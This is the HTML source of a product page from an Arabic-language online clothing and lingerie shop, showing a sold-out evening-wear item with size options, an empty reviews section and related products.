			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-71345" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-71345 status-publish first outofstock product_cat-new product_cat-valintine product_cat-club-dress has-post-thumbnail shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib.jpg"><img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-595x595.jpg" class="wp-post-image wp-post-image" alt="" title="O1CN01v86RRB1pEjYKzdrqR_!!3841735329-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/dress/" rel="v:url" property="v:title">
						فساتين					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/dress/club-dress/" rel="v:url" property="v:title">
						ملابس سهرة					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ملابس				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-353/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-353/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN019oBMEP2NTZFXOOCPr_1591169964-0-cib.jpg 1920w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-353/" class="wd-entities-title">
						لانجري					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%af%d8%b3%d9%88%d8%b3-6/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%af%d8%b3%d9%88%d8%b3-6/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/04/wol070--450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري كامل مع الدلاغات" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/04/wol070--450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2025/04/wol070--150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2025/04/wol070--595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2025/04/wol070--300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2025/04/wol070-.webp 600w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%af%d8%b3%d9%88%d8%b3-6/" class="wd-entities-title">
						لانجري كامل مع الدلاغات					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ملابس
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" method="post" enctype='multipart/form-data' data-product_id="71345" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="large" >Large</option><option value="medium" >medium</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696e03ce92fc4">كمية ملابس</label>
	<input
		type="number"
				id="quantity_696e03ce92fc4"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="71345" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="71345" />
	<input type="hidden" name="product_id" value="71345" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" data-id="71345" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" data-key="c16627d41d" data-product-id="71345" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="71345">
			<span class="wd-info-icon"></span><span class="wd-info-number">48</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol199..			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/valintine/" rel="tag">عيد الحب</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/dress/club-dress/" rel="tag">ملابس سهرة</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/&media=https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib.jpg&description=%D9%85%D9%84%D8%A7%D8%A8%D8%B3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-31%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-31%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/medium/" rel="tag">medium</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="71345">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;ملابس&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-31/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-485" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-65956 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="65956">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-106/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
